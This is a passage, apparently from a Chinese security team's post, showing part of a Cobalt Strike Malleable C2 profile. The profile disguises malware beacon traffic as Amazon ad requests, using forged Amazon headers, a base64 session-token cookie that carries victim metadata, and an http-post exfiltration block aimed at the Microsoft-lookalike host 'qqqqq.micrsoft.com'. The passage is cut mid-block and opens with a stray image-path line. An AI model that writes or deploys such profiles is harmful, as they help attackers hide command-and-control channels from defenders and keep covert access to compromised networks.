 18 header "Accept" "*/*";
19 header "Host" "qqqqq.micrsoft.com";
20
21 metadata {
22 base64;
23 prepend "session-token=";
24 prepend "skin=noskin;";
25 append "csm-hit=s-24KU11BB82RZSYGJ3BDK|1419899012996";
26 header "Cookie";
27 }
28 }
29
30 server {
31
32 header "Server" "Server";
33 header "x-amz-id-1" "THKUYEZKCKPGY5T42PZT";
34 header "x-amz-id-2" "a21yZ2xrNDNtdGRsa212bGV3YW85amZuZW9ydG5rZmRuZ2tmZGl4aHRvNDVpbgo=";
35 header "X-Frame-Options" "SAMEORIGIN";
36 header "Content-Encoding" "gzip";
37
38 output {
39 print;
40 }
41 }
42 }
43
44 http-post {
45
46 set uri "/N4215/adj/amzn.us.sr.aps";
47
48 client {
49
50 header "Accept" "*/*";
51 header "Content-Type" "text/xml";
52 header "X-Requested-With" "XMLHttpRequest";
53 header "Host" "qqqqq.micrsoft.com";
54
ChaMd5安全团队